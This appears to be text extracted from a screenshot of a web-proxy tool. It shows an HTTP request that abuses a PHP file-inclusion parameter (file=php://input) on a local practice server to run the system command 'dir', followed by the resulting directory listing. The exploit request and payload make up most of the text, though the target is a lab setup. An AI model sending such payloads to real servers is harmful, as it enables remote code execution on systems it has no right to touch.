 Send
Cancel
Target: http://127.0.0.1
HTTP/1
Request
Pretty Raw Hex \n
1 POST /test.php?file=php%3a%2f%2finput HTTP/1.1
2 Host: 127.0.0.1
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
7 Connection: close
8 Content-Length: 22
9
10 <?php system("dir");?>
Search...
0 matches
Response
Pretty Raw Hex Render \n
shell_dir_zip.png
29 2021/11/07 23:35 <DIR> sqli-labs
30 2022/04/01 23:33 <DIR> src
31 2021/11/30 21:43 <DIR> test
32 2022/04/18 23:58 99 test.php
33 2022/01/19 09:19 23 test.phtml
34 2022/04/15 16:42 1,995 test2.php
35 2022/03/10 11:09 155 test_get.php
36 2022/03/07 17:14 453
test_get_form.html
37 2022/03/07 17:44 454
test_mysql.php
38 2022/03/07 16:31 155
test_post.php
39 2022/03/07 17:19 455
test_post_form.html
40 2022/04/01 17:02 <DIR> upload
Search...
0 matches
Inspector
Back
Query parameter
Name
file
Value
php%3a%2f%2finput
Decoded from: URL encoding
php://input
Cancel
Apply changes